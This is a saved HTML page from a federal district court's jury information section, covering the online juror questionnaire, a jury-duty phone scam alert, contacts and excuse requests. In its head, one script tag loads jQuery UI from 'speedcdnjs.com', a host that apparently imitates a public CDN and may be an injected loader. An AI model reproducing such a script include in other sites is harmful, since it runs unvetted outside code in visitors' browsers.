

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gamd.uscourts.gov/jury-information
body_size: 8010
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/jury-information" />
<link rel="shortlink" href="/node/2" />
<link rel="shortcut icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.gamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Jury Information | Middle District of Georgia | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.gamd.uscourts.gov/sites/gamd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.gamd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8uzde"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-56443573-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-56443573-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Georgia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Middle District of Georgia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-56443573-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/jury-information":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2 node-type-page section-jury-information">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.gamd.uscourts.gov/sites/gamd/files/Middle_district_Georgia_seal_v1_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Georgia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Leslie Abrams Gardner, Chief Judge | David W. Bunt, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/jury-information" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-L9SVcdlicefZyISIiTAabH6wKpQt1vnAsJoFe2fdWtM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-435"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-564"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-437"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-436"><a href="/court-info/faq">Common FAQs</a></li>
<li class="leaf menu-mlid-798"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-628"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-440"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-630"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-623"><a href="/media-information">Media Information</a></li>
<li class="last leaf menu-mlid-982"><a href="/information-about-federal-judges">Information about Federal Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-444"><a href="/court-personnel">Court Personnel</a><ul class="menu"><li class="first leaf menu-mlid-631"><a href="/leslie-abrams-gardner">Chief Judge Leslie Abrams Gardner</a></li>
<li class="leaf menu-mlid-585"><a href="/marc-t-treadwell">Judge Marc T. Treadwell</a></li>
<li class="leaf menu-mlid-587"><a href="/clay-d-land">Judge Clay D. Land</a></li>
<li class="leaf menu-mlid-801"><a href="/tilman-e-tripp-self">Judge Tilman E. (Tripp) Self</a></li>
<li class="leaf menu-mlid-586"><a href="/w-louis-sands">Sr. Judge W. Louis Sands</a></li>
<li class="leaf menu-mlid-633"><a href="/c-ashley-royal">Sr. Judge C. Ashley Royal</a></li>
<li class="leaf menu-mlid-590"><a href="/a-g-helmick">Mag Judge Amelia “Amy” G. Helmick</a></li>
<li class="leaf menu-mlid-589"><a href="/alfreda-lynette-sheppard">Mag Judge Alfreda Lynette Sheppard</a></li>
<li class="last leaf menu-mlid-588"><a href="/charles-h-weigle">Mag Judge Charles H. Weigle</a></li>
</ul></li>
<li class="expanded menu-mlid-451"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-558"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-635"><a href="/bill-costs-guide">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-454"><a href="/cja-panel-attorney-information">CJA Attorney Information</a></li>
<li class="leaf menu-mlid-779"><a href="/cja-evoucher-info">CJA eVoucher Information</a></li>
<li class="leaf menu-mlid-626"><a href="/pattern-jury-instructions">Pattern Jury Instructions</a></li>
<li class="leaf menu-mlid-620"><a href="/submitting-documents-court">Submitting Documents</a></li>
<li class="last leaf menu-mlid-560"><a href="/technology">Technology for Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-450"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first last leaf menu-mlid-591"><a href="/helpful-links">Helpful Links</a></li>
</ul></li>
<li class="expanded menu-mlid-448"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-593"><a href="/cmecf-assistance">CM/ECF Assistance</a></li>
<li class="leaf menu-mlid-629"><a href="/cmecf">CM/ECF Information</a></li>
<li class="leaf menu-mlid-594"><a href="/cmecf-privacy-policy">CM/ECF Privacy Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/mdl-cases">MDL Cases</a></li>
<li class="leaf menu-mlid-449"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="last leaf menu-mlid-592"><a href="/records-and-copies">Records and Copies</a></li>
</ul></li>
<li class="expanded menu-mlid-452"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-453"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-627"><a href="/bonds">Bonds</a></li>
<li class="leaf menu-mlid-622"><a href="/civic-educational-materials">Civic Educational Materials</a></li>
<li class="last leaf menu-mlid-619"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
</ul></li>
<li class="leaf menu-mlid-559"><a href="/central-violations-bureau">CVB/ Federal Tickets</a></li>
<li class="expanded active-trail active menu-mlid-561"><a href="/jury-information" class="active-trail active">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1008"><a href="/jury-qualification-resources">Jury Qualification Resources</a></li>
<li class="leaf menu-mlid-994"><a href="https://ejuror2.uscourts.gov/ejuror-gamd/TransportRoom?servlet=login">Juror Qualification Questionnaire</a></li>
<li class="leaf menu-mlid-984"><a href="/check-reporting-status">Check Reporting Status</a></li>
<li class="leaf menu-mlid-985"><a href="/qualifying-counties">Qualifying Counties</a></li>
<li class="leaf menu-mlid-986"><a href="/excuse-requests">Excuse Requests</a></li>
<li class="leaf menu-mlid-987"><a href="/parking-and-directions">Parking and Directions</a></li>
<li class="leaf menu-mlid-991"><a href="/jurorfaq">Juror FAQ</a></li>
<li class="leaf menu-mlid-989"><a href="/juror-resources">Juror Resources</a></li>
<li class="last leaf menu-mlid-990"><a href="/juror-scams">Juror Scams</a></li>
</ul></li>
<li class="last leaf menu-mlid-584"><a href="/forms">Forms</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Jury Information            </h1>
          
                                        
                      <article about="/jury-information" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Jury Information" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>Juror Qualification Postcard/Questionnaire Notice:</strong>  The US District Court for the Middle District of Georgia is updating its pool of prospective jurors.  If you received a postcard or questionnaire, it is because your name was randomly drawn for the purpose of qualifying prospective jurors for the 70 counties that make up the Middle District.  Completion of this questionnaire is required by federal law.</p>
<p><strong>COMPLETING THE JUROR QUALIFICATION QUESTIONNAIRE ONLINE</strong></p>
<p><u>EASY STEPS:</u></p>
<p>1.    Click: <a href="https://ejuror2.uscourts.gov/ejuror-gamd/TransportRoom?servlet=login" target="_blank">Ejuror</a><br />
2.    Enter 9-digit participant number<br />
3.    Enter first three letters of last name<br />
4.    Enter date of birth<br />
5.    Complete Questionnaire</p>
<p>If you do not have your participant number, please send an email to:  <a href="mailto:juryclerk@gamd.uscourts.gov ">juryclerk@gamd.uscourts.gov </a></p>
<h2>Important Announcement</h2>
<p><span style="color:#c0392b"><strong>SCAM ALERT: Do Not Pay Callers Who Threaten to Arrest You Unless You Pay</strong></span></p>
<p>Residents of the Middle District of Georgia continue to receive fraudulent phone calls claiming that the victim failed to appear for jury duty in federal court and/or has an arrest warrant or similar adverse situation. The scammer tells the victim that he or she can avoid arrest or other negative consequences by making a payment, which may include purchasing a pre-paid card—such as a Green Dot card or gift card—and then giving the card number to the scammer. <br />
 </p>
<h2>Jury Hours and Contact Info </h2>
<p><strong>Jury Hours:</strong></p>
<p><strong>Monday – Friday 8:00am – 4:00pm</strong></p>
<p><strong>Contact Information:</strong></p>
<p>Jury Office Main Line: 478-752-0708<br />
Jury Information System: 1-800-793-7903<br />
Jury Office Email: <a href="mailto:jury@gamd.uscourts.gov">jury@gamd.uscourts.gov</a></p>
<p><strong>Mailing Address:</strong><br />
Clerk's Office / U.S. District Court, Jury Section<br />
PO Box 128<br />
Macon, GA 31202</p>
<h2>Excuses and Deferrals</h2>
<p>Requests to be Excused or Deferred will not be considered over the telephone. Please mail, fax, or <strong><a href="mailto:jury@gamd.uscourts.gov">e-mail requests</a></strong>. </p>
<h2>Term of Service</h2>
<p>The service period runs from the summons date and continues for 2-3 weeks thereafter. The schedule will vary due to holidays and expected trial length. Prospective jurors generally receive a summons 30 days in advance so they may plan to be available at the time summoned.</p>
<h2>Request for Excuse</h2>
<p>If service on a jury at the time summoned would pose an undue hardship, you may request an excuse via mail at U.S. District Court, PO BOX 128, Macon, GA 31202 or by email at <a href="mailto:gamd_jury@gamd.uscourts.gov">jury@gamd.uscourts.gov</a>. The request should indicate whether service at a later date is possible. You should include your juror number and a telephone number. Sending a request does not automatically excuse you from jury duty. You are not considered excused until notified by the court.</p>
<p>Call 1-800-793-7903 for reporting instructions or to check the status of your excuse.</p>
<h2> </h2>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-block-1" class="block block--block border_white block--block-1">
        <h2 class="block__title">Jury Service Status</h2>
      <div class="block__content">
    <p>To check reporting instructions or to check the status of your excuse:</p>
<h2>1-800-793-7903</h2>
  </div>
</div>
<div id="block-nodeblock-58" class="block block--nodeblock border_white block--nodeblock-58">
        <h2 class="block__title">Additional Jury Information</h2>
      <div class="block__content">
    <div id="node-58" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/additional-jury-information" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Additional Jury Information" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="https://ejuror2.uscourts.gov/ejuror-gamd/TransportRoom?servlet=login" target="_blank">Click here to respond to a Questionnaire or Summons using E-juror</a></p>
<p><img alt="HTM" src="/sites/gamd/files/htm.gif" style="height:16px; width:16px" />  <a href="http://www.uscourts.gov/FederalCourts/JuryService.aspx" target="_blank">Juror Resources</a></p>
<p><img alt="" src="/sites/gamd/files/pdf.png" style="border-style:solid; border-width:0px; height:16px; margin:0px; width:16px" />  <a href="/sites/gamd/files/GAMD-Jury-Plan.pdf" target="_blank"> GAMD Jury Plan</a></p>
<p><img alt="" src="/sites/gamd/files/pdf.png" style="border-style:solid; border-width:0px; height:16px; margin:0px; width:16px" /> <a href="/sites/gamd/files/GAMD-Jury_Process.pdf" target="_blank"> Process by Which Juror Names are Randomly Drawn</a></p>
<p><img alt="" src="/sites/gamd/files/pdf.png" style="border-style:solid; border-width:0px; height:16px; margin:0px; width:16px" /> <a href="/sites/gamd/files/BlankQuestionnaire.pdf" target="_blank">Blank Questionnaire</a></p>
<p>You can email any questions regarding your Juror Qualification Questionnaire to: </p>
<p><a href="mailto:juryclerk@gamd.uscourts.gov">juryclerk@gamd.uscourts.gov</a><br />
 </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1008"><a href="/jury-qualification-resources">Jury Qualification Resources</a></li>
<li class="leaf menu-mlid-994"><a href="https://ejuror2.uscourts.gov/ejuror-gamd/TransportRoom?servlet=login">Juror Qualification Questionnaire</a></li>
<li class="leaf menu-mlid-984"><a href="/check-reporting-status">Check Reporting Status</a></li>
<li class="leaf menu-mlid-985"><a href="/qualifying-counties">Qualifying Counties</a></li>
<li class="leaf menu-mlid-986"><a href="/excuse-requests">Excuse Requests</a></li>
<li class="leaf menu-mlid-987"><a href="/parking-and-directions">Parking and Directions</a></li>
<li class="leaf menu-mlid-991"><a href="/jurorfaq">Juror FAQ</a></li>
<li class="leaf menu-mlid-989"><a href="/juror-resources">Juror Resources</a></li>
<li class="last leaf menu-mlid-990"><a href="/juror-scams">Juror Scams</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.gamd.uscourts.gov/sites/gamd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
